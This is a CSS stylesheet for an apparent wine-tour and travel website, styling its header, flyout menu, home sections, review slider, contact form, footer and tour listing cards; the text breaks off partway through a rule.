.header {
	float: left;
	width: 100%;
	text-align: center;
	margin-top: -30px;
}

.header .row.black {
	width: 100%;
	background: #000;
	color: #fff;
}

.header .row.black .container {
	position: relative;
}


.header .logo {
	float: left;
    width: 160px;
    position: relative;
    /* bottom: -52px; */
    height: 40px;
    display: block;
}
.header .logo:hover { opacity: 1; }

.header .logo img {
    position: absolute;
    top: 45px;
    z-index: 100000;
}

.header .row.black ul {
	float: left;
	width: auto;
	color: #fff;
	font-size: 16px;
	font-family: proxima-nova, sans-serif;
	list-style-type: none;
	margin: 45px 0 5px 20px;
}

.header .row.black ul li {
	float: left;
	width: auto;
	white-space: nowrap;
	border-right: 1px solid #A2A9AD;
	margin-right: 15px;
	padding-right: 15px;	
}

.header .row.black ul li:last-child { margin-right: 0; padding-right: 0; border: none; }

.header .row.black .contacto {
	float: right;
	width: auto;
	margin-top: 45px;
}

.header .row.black .contacto .telefono {
	float: left;
	width: auto;
	padding-left: 20px;
	background: url(images/headerPhone.svg) no-repeat left center;
	background-size: auto 90%;
	margin-right: 15px;
	padding-right: 15px;
	border-right: 1px solid #A2A9AD;
	font-family: "proxima-nova", sans-serif;
	font-weight: 400;
	font-size: 16px;
	letter-spacing: 0.03em;
}

.header .row.black .contacto .whatsapp {
	float: left;
	width: auto;
	padding-left: 25px;
	background: url(images/headerWhatsapp.svg) no-repeat left center;
	background-size: auto 90%;
	margin-right: 15px;
	padding-right: 15px;
	border-right: 1px solid #A2A9AD;
	font-family: "proxima-nova", sans-serif;
	font-weight: 400;
	font-size: 16px;
	letter-spacing: 0.03em;
}

.header .idiomas {
	float: left;
	list-style-type: none;
}

.header .idiomas li {
	float: left;
	width: auto;
	margin-right: 10px;
}

.header .idiomas li:last-child { margin-right: 0; }


.header .row.white {
	width: 100%;
	background: #fff;
	color: #1a1a1a;
	padding: 10px 0 5px;
}

.header .row.white.single { border-bottom: 1px solid #ccc; }
.header .row.white.single .container:after { display: none; }

.header .row.white .container {
	text-align: center;
	position: relative;
}

.header .row.white .container:after {
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	height: 10px;
	bottom: -13px;
	background: url(images/texture-top.png) no-repeat top center;
	background-size: 100% 100%;
	content: '';
	z-index: 100;
}

.header .row.white ul {
	display: inline-block;
	list-style-type: none;
	width: auto;
}

.header .row.white ul li {
	float: left;
	width: auto;
	margin-right: 80px;
	padding-right: 80px;
	border-right: 1px solid #CF6531;
	font-family: "proxima-nova-condensed", sans-serif;
	font-weight: 900;
	font-size: 22px;
	line-height: 22px;
}

.header .row.white ul li:last-child { border: none; margin: 0; padding: 0; }


.header .row.white .social {
	float: right;
	width: auto;
	position: absolute;
	right: 0;
	top: 0px;
}

.header .row.white .social a {
	width: 22px;
	height: 22px;
	float: left;
	display: block;
	margin-right: 10px;
}

.header .row.white .social a:last-child { margin-right: 0; }

.header .row.white .social a.facebook { background: url(images/facebookBlack.svg) no-repeat center center; background-size: 22px auto; }
.header .row.white .social a.twitter { background: url(images/twitterBlack.svg) no-repeat center center; background-size: 22px auto; }
.header .row.white .social a.instagram { background: url(images/instagramBlack.svg) no-repeat center center; background-size: 22px auto; }
.header .row.white .social a.googleplus { background: url(images/googleplusBlack.svg) no-repeat center center; background-size: 22px auto; }



/* flyout menu style */

.closerItem { display: none; position: fixed; top: 0; bottom: 0; right: 0; left: 0; width: auto; z-index: 999; opacity: 0; }
.closerItem.visible { display: block; }

#showLeft, #showLeft2 {
	display: none;
	background: url(images/iconMenu.png) no-repeat top center;
	padding: 0;
	width: auto;
	text-transform: uppercase;
	font-family: gotham_htfbook, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	line-height: 6px;
	float: left;
	background-size: 100% auto;
	position: absolute;
	z-index: 500;
	width: 30px;
	height: 30px;
	cursor: pointer;
	left: 0px;
	top: 0px;
}

#showLeft2 { left: 5px; top: 15px; }

.cbp-spmenu #closeBtn {
	background: url(images/closeBtn.png) no-repeat center center transparent;
	background-size: contain;
	display: block;
	width: 25px;
	height: 25px;
	position: absolute;
	right: 10px;
	top: 10px;
}

.cbp-spmenu {
	background: #3b3b3b;
	position: fixed;
	padding-top: 5px;
	overflow-y: scroll;
	-webkit-overflow-scrolling: touch;
}

.cbp-spmenu .menu {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}

.cbp-spmenu .menu li {
	list-style-type: none;
    width: 100%;
    border-bottom: 1px solid #666;
    float: left;
}

.cbp-spmenu .menu a {
	display: block;
	color: #fff;
	font-size: 1.1em;
	font-weight: 400;
	text-decoration: none;
	padding: 10px 0;
	font-size: 16px;
	padding-left: 20px;
	float: left;
	clear: both;
	text-align: left;
	text-transform: uppercase;
	margin: 0px 0;
}

.cbp-spmenu a:active { color: #47a3da; }

.cbp-spmenu .mobileAdminPanel {
	float: left;
	width: 100%;
	background: #f1f1f1;
	color: #4d4d4d;
	margin-top: 10px;
	padding: 15px 0 10px 30px;
}

.cbp-spmenu .mobileAdminPanel .title {
	float: left;
	clear: both;
	font-size: 10px;
	color: #666;
	padding-left: 15px;
}

.cbp-spmenu .mobileAdminPanel a {
	color: #4d4d4d;
	font-weight: 400;
	padding: 12px 0;
	float: left;
	width: auto;
	clear: both;
}

.cbp-spmenu .mobileAdminPanel .current-lang { display: none; }

.cbp-spmenu-vertical {
	width: 290px;
	height: 100%;
	top: 0;
	z-index: 1000000;
	margin-top: 0;
	list-style-type: none;
	margin-left: 0;
}

.cbp-spmenu-vertical a {
	text-align: left;
}

/* Vertical menu that slides from the left or right */
.cbp-spmenu-left { left: -290px; }
.cbp-spmenu-left.cbp-spmenu-open { left: 0px; padding-left: 0; }

/* Transitions */
.cbp-spmenu, .cbp-spmenu-push {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

/* clases campos verdes */
.menuInstitucionalContainer { background: #444; float: left; width: 100%; margin-top: 40px; padding: 0; }
.menuInstitucionalContainer h2 { font-size: 11px; width: 100%; float: left; color: #ddd; padding-left: 20px; margin-top: 15px; letter-spacing: 0.05em; }
.menuProductosContainer { margin-top: 10px; float: left; width: 100%; }
.cbp-spmenu .menuProductosContainer .menu a { padding-top: 0px;}
.menuProductosContainer h2 { font-size: 11px; width: 100%; float: left; color: #ddd; padding-left: 20px; margin-top: 15px; letter-spacing: 0.05em; margin-bottom: 5px; }
.menuProductosContainer .sub-menu { padding-left: 30px;}
.cbp-spmenu .menuProductosContainer .menu .sub-menu a {
	font-size: 15px;
    border-bottom: 1px solid #666;
    width: 100%;
    float: left;
    padding-left: 0;
	padding-top: 10px;
}

.cbp-spmenu .idiomas {
    float: left;
    width: 100%;
    padding: 10px 20px;
}

.cbp-spmenu .idiomas li {
	float: left;
	width: auto;
	margin-right: 20px;
}
/* flyout menu style ends */


/* home */

.contents {
	float: left;
	width: 100%;
}

.topPhoto {
	float: left;
	width: 100%;
	height: 60vh;
	text-align: center;
	position: relative;
}

.topPhoto .txt {
	display: inline-block;
    text-align: center;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
}

.topPhoto .txt h2 {
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 300;
	font-size: 40px;
	letter-spacing: 0.05em;
}

.topPhoto .txt h1 {
	font-family: "proxima-nova-condensed", sans-serif;
	font-weight: 900;
	font-size: 125px;
	line-height: 125px;
}

.topPhoto .txt a {
	font-size: 21px;
	font-weight: 400;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	background: #000;
	padding: 5px 10px 2px;
}
.topPhoto .txt a span { color: #D06531;}

.homeDivisiones {
	float: left;
	width: 100%;
	text-align: center;
	margin-top: -50px;
	margin-bottom: 50px;
}

.homeDivisiones ul {
	list-style-type: none;
	float: left;
	width: 100%;
	margin-bottom: 40px;
}

.homeDivisiones ul li {
	float: left;
	width: 33.33%;
	position: relative;
}

.homeDivisiones ul li a {
	float: left;
	width: 100%;
}

.homeDivisiones ul li a:hover { opacity: 1; }

.homeDivisiones ul li .icon {
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	width: 75px;
}

.homeDivisiones ul li h2 {
	position: absolute;
	left: 20px;
	bottom: 15px;
	color: #fff;
	font-size: 26px;
	font-family: "proxima-nova-condensed", sans-serif;
	transition: all 0.3s;
	padding-top: 5px;
}

.homeDivisiones ul li h2 .divider {
	position: absolute;
	left: 0;
	top: 0;
	height: 3px;
	display: block;
	width: 35px;
	background: #D06531;
}

.homeDivisiones ul li a:hover h2 { color: #D06531;  }

.homeDivisiones p {
	font-size: 18px;
	font-weight: 300;
	color: #4d4d4d;
	text-align: center;
	float: left;
	width: 100%;
	padding: 0 20%;
}

.homeDivisiones p span {
	display: inline-block;
	color: #D06531;
	font-size: 31px;
	margin-top: 30px;
	font-weight: 300;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	letter-spacing: 0.02em;
}

/* home - the region */

.homeRegion {
	float: left;
	width: 100%;
	text-align: center;
	background: #D1D2D0;
}

.homeRegion .container {
	background: url(images/regionBg.jpg) no-repeat left bottom #D1D2D0;
	background-size: auto 100%;
	position: relative;
	float: left;
    left: 50%;
    -webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.homeRegion .txt {
	float: right;
	width: 57%;
	font-size: 19px;
	line-height: 26px;
	color: #4d4d4d;
	font-weight: 400;
	padding-right: 25%;
	position: relative;
}

.homeRegion .txt h2 {
	margin: 100px 0 40px;
	color: #343434;
	font-size: 80px;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 800;
}
.homeRegion .txt h2 span {
	font-size: 19px;
	color: #D06531;
	font-weight: 300;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	font-family: proxima-nova, sans-serif;
	letter-spacing: 0.05em;
}

.homeRegion .txt p { text-align: left; }

.homeRegion .txt a {
	color: #fff;
	font-size: 28px;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 400;
	letter-spacing: 0.02em;
	background: #231F20;
	padding: 10px 15px 5px;
	margin-top: 10px;
	margin-bottom: 120px;
	float: left;
}

.homeRegion .mapa {
	position: absolute;
	right: 20px;
	top: 0;
	width: 20%;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

/* home - experience nature at its best */

.experienceNature {
	float: left;
	width: 100%;
	height: 90vh;
	text-align: center;
	position: relative;
}

.experienceNature h2 {
	position: absolute;
	left: 50%;
	top: 30%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	color: #fff;
	font-size: 100px;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 800;
	text-align: center;
	line-height: 80px;
	padding-bottom: 20px
}

.experienceNature h2 span {
	color: #343434;
	font-weight: 300;
	font-size: 45px;
	line-height: 45px;
	width: 100%;
}

.experienceNature h2 .divider {
	display: block;
	width: 40%;
	left: 30%;
	top: 0;
	height: 8px;
	background: #D06531;
	position: absolute;
}

.experienceNature h2 .divider.bottom { bottom: 0; top: auto; }

.experienceNature .photoInfo {
	float: left;
	width: auto;
	font-size: 15px;
	color: #D06531;
	margin-top: 30px;
	position: relative;
	background: url(images/transparentGrey.png) repeat top left;
	padding: 3px 10px 4px;
}

.experienceNature .photoInfo span { color: #fff; }

.experienceNature .photoInfo .filler {
	position: absolute;
	display: block;
	top: 0;
	bottom: 0;
	right: 100%;
	width: 2000px;
	background: url(images/transparentGrey.png) repeat top left;
}

.experienceNature a {
	display: block;
	position: absolute;
	left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	bottom: 100px;
	color: #fff;
	font-size: 28px;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 400;
	background: url(images/transparentGrey.png) repeat top left;
	padding: 5px 20px 3px;
}

.experienceNature a span { color: #D06531; }


/* home - about tours */

.aboutTours {
	float: left;
	width: 100%;
	text-align: center;
	background: url(images/homeOurToursBg.png) no-repeat left center;
	background-size: 40% 100%;
}

.aboutTours .container {
	text-align: center;
	padding: 40px 0;
}

.aboutTours h2 {
	font-size: 90px;
	line-height: 70px;
	color: #343434;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 800;
	text-align: center;
	margin-bottom: 30px;
}

.aboutTours h2 span {
	color: #D06531;
	font-size: 23px;
	line-height: 23px;
	font-weight: 300;
	font-family: proxima-nova, sans-serif;
}

.aboutTours .txt {
	width: 100%;
	padding: 0 20%;
	font-weight: 300;
	color: #4d4d4d;
	margin-bottom: 40px;
	text-align: justify;
}

.aboutTours ul {
	display: inline-block;
	list-style-type: none;
	width: auto;
	margin-bottom: 30px;
}

.aboutTours ul li {
	padding: 0 50px;
	float: left;
}

.aboutTours ul li a {
	float: left;
	width: 100%;
	font-weight: 300;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-size: 18px;
	letter-spacing: 0.03em;
}

.aboutTours ul li a img {
	float: left; width: 100%; max-width: 75px;
	margin-bottom: 10px;
}


/* home - experiences */

.experiences {
	float: left;
	width: 100%;
	text-align: center;
	background: #D06531;
	color: #fff;
	display: none;
}

.experiences .container {
	position: relative;
	float: left;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
}

.experiences .tab-container {
	float: left; 
	width: 50%;
}

.experiences h2 {
	float: left;
	width: 100%;
	font-size: 90px;
	line-height: 70px;
	font-weight: 800;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	margin-top: 60px;
}

.experiences h3 {
	float: left;
	font-size: 33px;
	line-height: 33px;
	font-weight: 400;
	font-family: "proxima-nova", sans-serif;
	color: #343434;
	float: left;
	width: 100%;
	letter-spacing: 0.1em;
}

.experiences h4 {
	float: left;
	font-size: 23px;
	font-weight: 700;
	font-family: "proxima-nova", sans-serif;
	float: left;
	width: 100%;
	margin: 25px 0;
}

.experiences ul {
	float: left;
	width: 100%;
	list-style-type: none;
	margin-bottom: 30px;
}

.experiences ul li {
	float: left;
	width: 100%;
	border-bottom: 1px solid #D48068;
	padding: 1px 0;
}

.experiences ul li a {
	float: left;
	width: 100%;
	padding: 12px 18px;
	font-size: 15px;
}
.experiences ul li.active a:hover { opacity: 1;}

.experiences ul li.active a { background: #231F20; border-radius: 5px 0 0 5px; }

.experiences .allPrograms {
	float: left;
	width: auto;
	font-size: 24px;
	font-weight: 400;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	letter-spacing: 0.03em;
	margin-bottom: 40px;
}
.experiences .allPrograms span { color: #231F20; }

.experiences .panel-container {
	position: absolute;
	right: 0;
	top: 0;
	bottom: 0;
	width: 50%;
}

.experiences .panel-container > div {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 30px;
	left: 0;
}

.experiences .panel-container .experienciaPhoto {
	position: absolute;
	top: 0;
	bottom: 0;
	right: 30px;
	left: 0;
}

.experiences .experienciaInfo {
	position: absolute;
	right: -30px;
	bottom: 35px;
	background: url(images/transparentGrey.png) repeat;
	padding: 20px 20px 0;
	max-width: 245px;
}

.experiences .experienciaInfo h3 {
	font-size: 15px;
	color: #fff;
	line-height: normal;
}

.experiences .experienciaInfo h2 {
	font-size: 25px;
	color: #fff;
	font-weight: 600;
	font-family: "proxima-nova", sans-serif;
	line-height: normal;
	margin: 0;
	padding-bottom: 10px;
	margin-bottom: 10px;
	position: relative;
}

.experiences .experienciaInfo h2 .divider {
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 30px;
	height: 4px;
	background: #D06531;
}

.experiences .experienciaInfo p {
	font-size: 13px;
}

.experiences .experienciaInfo a {
	float: left;
	background: #D06531;
	color: #fff;
	font-size: 19px;
	font-weight: 400;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	padding: 2px 5px;
}

/* home - tripadvisor */

.row.tripAdvisor {
	float: left;
	width: 100%;
	text-align: center;
	background: #fafafa;
	padding: 60px 0;
}

.row.tripAdvisor .container {
	text-align: center;
}

.sliderReviews { text-align: left; }

.row.tripAdvisor a.allReviews {
	width: auto;
	display: inline-block;
	padding: 5px 25px;
	margin-top: 40px;
	font-weight: 300;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-size: 20px;
	letter-spacing: 0.03em;
	background: #231F20;
	color: #fff;
}
.row.tripAdvisor a.allReviews span { color: #D06531; }

/* home - contact */
.contactSection {
	float: left;
	width: 100%;
	text-align: center;
}

.contactSection.single {
	background: #f1f1f1;
	margin-top: 40px;
}

.contactSection .container {
	text-align: center;
	padding: 80px 0 60px;
}

.contactSection h2 {
	color: #343434;
	font-size: 60px;
	font-weight: 800;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	
}

.contactSection h2 span {
	color: #D06531;
}

.contactSection h2 .divider {
	position: absolute;
	left: 50%;
	width: 120px;
	margin-left: -60px;
	display: block;
	height: 8px;
	background: #D06531;
}

.formContainer {
	float: left;
	width: 100%;
	text-align: center;
	padding: 0 30%;
	margin-top: 40px;
}

.formContainer input {
	border: none;
	background: #D1D2D0;
	color: #343434;
	font-size: 16px;
	font-family: "proxima-nova", sans-serif;
	padding: 5px 10px;
	margin-bottom: 10px;
	float: left;
	width: 100%;
}

.formContainer textarea {
	border: none;
	background: #D1D2D0;
	color: #343434;
	font-size: 16px;
	font-family: "proxima-nova", sans-serif;
	padding: 5px 10px;
	margin-bottom: 10px;
	float: left;
	width: 100%;
}

.formContainer input[type="submit"] {
	color: #fff;
	background: #D06531;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 24px;
	letter-spacing: 0.03em;
}

/* footer */

.footer {
	float: left;
	width: 100%;
	text-align: center;
	background: #343434;
	padding-top: 40px;
	color: #fff;
}

.footer .container {
	display: flex;
	justify-content: space-between;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	margin-bottom: 20px;
}

.footer .logo {
	float: left;
	width: 100px;	
}



.footer .tripAdvisorLink {
	float: left;
	width: auto;
	color: #C5C5C5;
	font-size: 11px;
	max-width: 100px;
	text-align: center;
}

.footer .footerContact {
	float: left;
	width: auto;
	padding-left: 30px;
	margin-left: 30px;
	border-left: 1px solid #535050;
}

.footer .footerContact h2 {
	color: #D06531;
	font-weight: 700;
	font-size: 15px;
	margin-bottom: 0;
}

.footer .footerContact .phone {
	float: left;
	font-weight: 800;
	font-size: 19px;
	font-family: "proxima-nova-condensed", sans-serif;
	border-bottom: 1px solid #535050;
	margin-bottom: 5px;
}

.footer .footerContact .whatsapp {
	float: left;
	font-weight: 700;
	font-size: 17px;
	font-family: "proxima-nova-condensed", sans-serif;
	padding-left: 20px;
	background: url(images/footerWhatsapp.svg) no-repeat left top;
	background-size: auto 90%;
	border-bottom: 1px solid #535050;
	margin-bottom: 2px;
}

.footer .footerContact .mail {
	color: #C4C7C3;
	font-size: 14px;
}

.footer .row.footerFooter {
	float: left;
	width: 100%;
	background: #212324;
	font-size: 11px;
	padding: 10px 0;
}

.footer .row.footerFooter .copyright {
	float: left;
}

.footer .row.footerFooter .address {
	float: right;
}

.footer .footerNav {
	float: left;
	margin: 0 30px;
	padding: 0 20px 0 40px;
	border-left: 1px solid #535050;
	border-right: 1px solid #535050;
	display: block;
	width: 60%;
}

.footerNav ul {
	float: left;
	width: 100%;
	display: flex;
	list-style-type: none;
	flex-wrap: wrap;
	flex-direction: column;
	max-height: 123px;
}
.footerNav ul li {
	padding-right: 25px;
	float: left;
    width: 33.33%;
}

.footerNav ul li a {
	border-bottom: 1px solid #535050;
	float: left;
	width: 100%;
	padding-bottom: 10px;
	margin-bottom: 10px;
	font-size: 15px;
}

.footerNav ul li a:before {
	display: inline-block;
	content: '›';
	font-size: 15px;
	margin-right: 7px;
}

.footer .social {
	float: left;
	width: 100%;
}

.footer .social a {
	width: 22px;
	height: 22px;
	float: left;
	display: block;
	margin-right: 10px;
	border: none; 
}

.footer .social a:last-child { margin-right: 0; }
.footer .social a:before { display: none; }

.footer .social a.facebook { background: url(images/facebook.svg) no-repeat center center; background-size: 22px auto; }
.footer .social a.twitter { background: url(images/twitter.svg) no-repeat center center; background-size: 22px auto; }
.footer .social a.instagram { background: url(images/instagram.svg) no-repeat center center; background-size: 22px auto; }
.footer .social a.googleplus { background: url(images/googleplus.svg) no-repeat center center; background-size: 22px auto; }
.footer .social a.friendly { background: url(images/gayflag.svg) no-repeat center center; width: 24px; background-size: 24px auto; position: relative; }

.footer .social a.friendly:hover { opacity: 1; }

/*
.footer .social a.friendly:after {
	transition: all 0.3s;
	content: "We're gay friendly";
	display: block;
	position: absolute;
	left: 100%;
	bottom: 100%;
	background: #ffff;
	border: 1px solid #cacaca;
	color: #333;
	font-size: 11px;
	padding: 2px 3px;
	white-space: nowrap;
	opacity: 0;
	pointer-events: none;
}
.footer .social a.friendly:hover:after {
	opacity: 1;
}
*/


/* tours de vino */

.contents.vino .topPhoto {
	position: relative;
	margin-bottom: 37px;
}

.contents.vino .topPhoto .txt {
	top: 50%;
	position: absolute;
	transform: translate(-50%,-50%);
	margin-top: 0;
}

.contents.vino .topPhoto .txt h1 {
	font-size: 75px;
	line-height: 75px;
	margin-bottom: 10px;
	padding-bottom: 10px;
	position: relative;
}

.contents.vino .topPhoto .txt h1 .divider {
	display: block;
	height: 6px;
	width: 120px;
	background: #D06531;
	position: absolute;
	left: 50%;
	bottom: 0;
	margin-left: -60px;
}

.contents .topPhoto .icon {
	display: block;
	width: 75px;
	position: absolute;
	bottom: 0;
	-webkit-transform: translate(-50%, 50%);
	transform: translate(-50%, 50%);
	left: 50%;
}


.sectionDescription {
	float: left;
	width: 100%;
	text-align: center;
	padding: 30px 0 60px;
}

.sectionDescription .container {
	color: #4d4d4d;
	font-size: 19px;
	text-align: center;
}

.sectionDescription a {
	color: #D06531;
	text-decoration: underline;
	font-size: 16px;
	display: inline-block;
	margin-top: 10px;
}

.vinosDeAltura {
	float: left;
	width: 100%;
	text-align: center;
	background: url(images/vinosVinosAlturaBg.jpg) no-repeat center center;
	background-size: cover;
	padding: 40px 0;
}

.vinosDeAltura .container  {
	background: url(images/vinosVinosAlturaBgOver.png) repeat center center;
	padding: 0 0 0 60px;
}

.vinosDeAltura .col1 {
	float: left;
	width: 380px;
	text-align: center;
}

.vinosDeAltura .col1 img {
	float: left;
	width: 100%;
}

.vinosDeAltura .col1 h2 {
	font-size: 60px;
	font-weight: 300;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	color: #fff;
	line-height: 50px;
	letter-spacing: 0.05em;
	position: relative;
	padding: 20px 0;
	float: left;
	width: 100%;
}

.vinosDeAltura .col1 h2 span {
	font-size: 75px;
	line-height: 60px;
	font-weight: 800;
	color: #A2A9AD;
	letter-spacing: normal;
}

.vinosDeAltura .col1 h2 .divider {
	display: block;
	height: 6px;
	width: 120px;
	background: #D06531;
	position: absolute;
	left: 50%;
	bottom: 0;
	margin-left: -60px;
}

.vinosDeAltura .col1 h2 .divider.top { bottom: auto; top: 0; }

.vinosDeAltura .col2 {
	float: left;
	width: -webkit-calc(100% - 380px);
	width: calc(100% - 380px);
	padding: 50px 0 0 50px;
	color: #fff;
}
.vinosDeAltura .col2.deutsch { padding-top: 20px; }

.vinosDeAltura .col2 .intro {
	float: left;
	width: 100%;
	font-size: 24px;
	font-weight: 600;
	font-family: "proxima-nova-condensed", sans-serif;
	margin-bottom: 40px;
	padding-right: 60px;
}

.vinosDeAltura .col2 .txt { float: left; width: 100%; }

.vinosDeAltura .col2 .txt .col {
	float: left;
	width: -webkit-calc(100% - 160px);
	width: calc(100% - 160px);
	font-size: 16px;
	font-weight: 400;
	font-family: "proxima-nova", sans-serif;
	padding-right: 50px;
	line-height: 22px;
	text-align: justify;
}

.vinosDeAltura .col2 .txt a {
	float: right;
	width: 160px;
	background: url(images/vinosArticleBg.png) no-repeat center center #D06531;
	padding: 20px 20px 0;
}

.vinosDeAltura .col2 .txt a h2 {
	font-size: 22px;
	line-height: 22px;
	font-weight: 600;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	margin-bottom: 10px;
	float: left;
	width: 100%;
}

.vinosDeAltura .col2 .txt a h2.deutsch { font-size: 18px; }

.vinosDeAltura .col2 .txt a h3 {
	font-size: 17px;
	line-height: 17px;
	font-weight: 600;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	color: #000;
	margin-bottom: 15px;
	float: left;
	width: 100%;
}

.vinosDeAltura .col2 .txt a > span {
	font-size: 19px;
	font-weight: 400;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	background: #000;
	padding: 3px 10px 0;
	float: left;
	width: auto;
}

.vinosDeAltura .col2 .txt a > span.deutsch { font-size: 16px; }

.vinosDeAltura .col2 .txt a span span { color: #D06531; }

.programas {
	float: left;
	width: 100%;
	text-align: center;
	padding: 50px 0 60px;
}

.programas h2 {
	float: left;
	font-size: 56px;
	line-height: 56px;
	font-weight: 500;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	position: relative;
	background: #D06531;
	padding: 5px 15px 0 0;
	color: #fff;
}

.programas h2 .filler {
	position: absolute;
	right: 100%;
	bottom: 0;
	top: 0;
	background: #D06531;
	display: block;
	width: 2000px;
}

.programas h2 .filler2 {
	position: absolute;
	left: 100%;
	bottom: 5px;
	top: 5px;
	display: block;
	width: 3000px;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}

.programas .filtros {
	float: right;
	margin-top: 20px;
}

.listadoProgramas {
	margin: 40px 0 20px;
}

.tour {
	float: left;
	width: -webkit-calc(25% - 15px);
	width: calc(25% - 15px);
	background: #D9D9D9;
	color: #4d4d4d;
	margin-right: 20px;
	margin-bottom: 20px;
}

.tourContainer {
	position: relative;
	height: 0;
	padding-top: 100%;
	position: relative;
}

.tourContainerInner { position: absolute; top: 0; bottom: 0; left: 0; right: 0;}

.tour:nth-child(4n) { margin-right: 0;}

.tour .tourPhoto {
	float: left;
	width: 100%;
	height: 0;
	padding-top: 65%;
	display: block;
}

.tour .info {
	float: left;
	width: 100%;
	padding: 0 10px;
}

.tour h2 {
	background: transparent;
	font-size: 18px;
	line-height: 18px;
	font-weight: 600;
	font-family: "proxima-nova", sans-serif;
	color: #000;
	width: 100%;
	float: left;
	position: relative;
	padding: 15px 0 0;
	margin: 0 0 10px;
	text-transform: uppercase;
}

.tour .detalles {
	float: left;
	width: 100%;
	list-style-type: none;
	margin-bottom: 10px;
}

.tour .detalles li {
	float: left;
	width: auto;
	font-size: 14px;
	line-height: 15px;
	color: #80807B;
	font-weight: 400;
	margin-right: 10px;
	padding-right: 10px;
	border-right: 1px solid #80807B;;
}

.tour .detalles li span {
	font-size: 11px;
	color: #D06531;
	letter-spacing: 0.03em;
}

.tour .detalles li span.precioTachado {
	text-decoration: line-through;
}

.tour .detalles li:last-child { margin: 0; padding: 0; border: none; }

.tour .boton {
	font-size: 16px;
	width: auto;
	color: #fff;
	font-weight: 400;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	background: #231F20;
	padding: 2px 5px 0;
	position: absolute;
	bottom: 0;
	left: 10px;
}
.tour .boton span { color: #D06531; }

.callToAction {
	float: left;
	width: 100%;
	background: #343434;
	font-weight: 600;
	border-radius: 7px;
	text-align: center;
	padding: 15px;
	color: #D06531;
}

.callToAction span {
	color: #fff;
	font-weight: 400;
	margin-left: 10px;
}

.cultivoDelVino {
	float: left;
	width: 100%;
	background: #D1D2D0;
	text-align: center;
	padding: 0;
}

.cultivoDelVino .container {
	background: url(images/vinosCultivoBg.jpg) no-repeat left bottom;
	background-size: 100% auto;
	float: left;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	padding: 50px 0 0;
}

.cultivoDelVino .col1 {
	float: left;
	width: 30%;
}

.cultivoDelVino .col2 {
	float: left;
	width: 45%;
	padding: 0 40px;
	text-align: center;
	font-size: 16px;
	line-height: 22px;
	color: #4d4d4d;
}

.cultivoDelVino .col2 .txt.deutsch { font-size: 15px; line-height: 20px; }

.cultivoDelVino .col2 h2 {
	color: #343434;
	font-size: 50px;
	line-height: 45px;
	font-weight: 800;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	padding-bottom: 15px;
	margin-bottom: 15px;
	position: relative;
}

.cultivoDelVino .col2 h2.deutsch { font-size: 40px; line-height: 40px; }

.cultivoDelVino .col2 h2 .divider {
	position: absolute;
	bottom: 0;
	display: block;
	height: 6px;
	width: 100px;
	background: #D06531;
	left: 50%;
	margin-left: -50px;
}

.cultivoDelVino .col3 {
	width: 25%;
	float: left;
	margin-bottom: 20px;
}

.torrontes {
	float: left;
	width: 100%;
	text-align: center;
	padding: 40px 0 0;
}

.torrontes .container {
	background: #A2A9AD;
	color: #fff;
	font-size: 16px;
	line-height: 22px;
}

.torrontes .col1 {
	float: left;
	width: 30%;
	padding: 20px 40px;
}

.torrontes h2 {
	font-size: 46px;
	color: #000;
	line-height: normal;
	font-weight: 800;
	font-family: "proxima-nova", sans-serif;
}

.torrontes h3 {
	font-size: 33px;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	color: #D1D2D0;
	line-height: normal;
}

.torrontes h3.deutsch { font-size: 28px; margin-bottom: 20px; }

.torrontes .col2 {
	float: left;
	width: -webkit-calc(70% - 40px);
	width: calc(70% - 40px);
	background: #808080;
	margin-top: 20px;
	padding: 20px;
	font-size: 15px;
	line-height: 19px;
	font-weight: 300;
	text-align: justify;
}

.torrontes .col2 img {
	float: left;
	width: 35%;
	margin-right: 30px;
}

.torrontes .quote {
	background: #808080;
	text-align: center;
	padding: 20px;
	font-size: 21px;
	font-weight: 400;
	font-style: italic;
	margin-top: 20px;
}

.torrontes a {
	float: left;
	width: 100%;
	background: #000;
	color: #fff;
	font-weight: 400;
	font-family: "proxima-nova-extra-condensed", sans-serif;
	font-size: 19px;
